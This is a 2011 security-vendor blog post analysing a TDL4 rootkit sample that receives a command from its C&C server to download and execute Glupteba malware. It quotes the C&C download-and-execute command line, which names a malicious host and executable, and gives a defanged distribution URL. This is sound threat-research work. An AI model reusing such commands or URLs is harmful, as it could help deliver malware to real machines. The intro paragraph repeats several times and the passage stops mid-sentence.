## **TDL4 and Glupteba: Piggyback PiggyBugs**

**welivesecurity.com**[/2011/03/02/tdl4-and-glubteba-piggyback-piggybugs/](https://www.welivesecurity.com/2011/03/02/tdl4-and-glubteba-piggyback-piggybugs/)

March 2, 2011

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found. A sample of Win32/Olmarik.AOV was

2 Mar 2011 - 12:21PM

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found. A sample of Win32/Olmarik.AOV was

My colleague Aleksandr Matrosov today received an interesting sample of TDL4 from another of my colleagues, Pierre-Marc Bureau: this sample downloads and install another malicious program, Win32/Glupteba.D. This was the first instance he'd come across of TDL4 used to install other malware, and here's his account of what he found.

A sample of Win32/Olmarik.AOV was obtained from the URL

hxxp://vidquick.info/cgi/icpcom.exe. After what looked like a standard TDL4 installation, at any rate in accordance with the most recent versions analysed, Win32/Olmarik.AOV received a command from the C&C server to download and execute another binary file.

The C&C command looks like this:

task id = 2|10||http://wheelcars.ru/no.exe [Win32/Glupteba.D]

Commands are formatted like this:

task id = <command id><encryption key><URL>

In this particular case, the command ID coincides with "DownloadAndExecute", because the encryption key is null and the command id is 2 followed by 10.

Win32/Glupteba.D uses blackhat SEO methods for to push clickjacking contextual advertising used by the ads network Begun (<http://www.begun.ru/>), which has a high profile in Russia. Clickjacking algorithms have been developed for crawling web-sites pushing